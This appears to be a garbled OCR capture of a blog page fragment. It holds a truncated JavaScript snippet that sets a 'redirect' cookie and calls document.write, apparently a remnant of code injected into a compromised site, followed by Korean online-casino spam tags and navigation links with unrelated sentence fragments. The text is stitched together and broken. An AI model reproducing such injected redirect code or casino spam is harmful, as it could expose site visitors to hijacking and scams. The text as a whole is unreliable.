
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
TAGS
에비앙카지노
,
주사위 예스카지노 오바마카지노
,
카니발카지
노
,
퍼스트카지노
Post
Previous
PREVIOUS
navigation
Post
북쪽으로는 Littlesea의 서쪽 해안을
Next
NEXT
Post
Powell은 다음주에 해리스 옆에 서